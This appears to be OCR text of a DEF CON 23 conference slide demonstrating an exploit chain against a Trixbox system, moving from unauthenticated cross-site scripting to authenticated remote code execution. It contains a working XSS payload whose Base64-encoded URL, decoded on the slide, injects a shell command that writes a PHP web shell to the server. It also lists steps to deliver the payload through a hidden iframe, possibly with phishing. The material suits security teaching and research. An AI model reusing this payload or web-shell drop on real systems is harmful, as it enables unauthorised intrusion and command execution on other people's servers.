 DEFCON
DEFCON DEFCON DEFCON
DEFCON
DEFCON
DEF CON
LAS VEGAS 23
BALLY'S
Exploitation Demo
Putting it all Together.
From XSS (UNAUTH)->RCE (AUTH)
Requires info gathering (maybe)
Possibly phishing, hidden frames.
Excuse Me Sir?
user/help/html/index.php?id_nodo=%22onmouseover%3dwindow.location.replace%28window.atob%28%27aH
R0cDovLzE5Mi4xNjguMS41MC9tYWludC9tb2R1bGVzL2hvbWUvaW5kZXgucGhwP2xhbmc9TUY7ZWNo
byAiPD9waHAgc3lzdGVtKFwkX0dFVFtcImNtZFwiXSk7Pz4iPnNoZWxsNi5waHA=%27%29%29;%22"
1) Load Page with iFrame src above
2) Use the XSS to trigger onmouseover (in frame) to load Base64 Encoded URL:
http://192.168.1.50/maint/modules/home/index.php?lang=MF;echo "<?php
system(\$_GET['cmd']);?>">../../../shell6.php
3) Hide Frame
http://packetstormsecurity.com/files/127522/Trixbox-XSS-LFI-SQL-Injection-Code-Execution.html
LFI & XSS By AttackTerrorist